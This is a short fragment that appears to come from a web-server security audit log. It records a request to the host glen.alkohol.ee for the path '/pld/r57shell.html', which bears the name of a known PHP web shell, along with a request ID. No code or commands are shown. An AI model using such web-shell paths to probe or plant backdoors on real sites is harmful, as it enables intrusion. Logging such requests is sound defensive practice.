[hostname "glen.alkohol.ee"] [uri "/pld/r57shell.html"]
[unique_id "T6wGrn8AAQEAAElsBSYAAAAA"]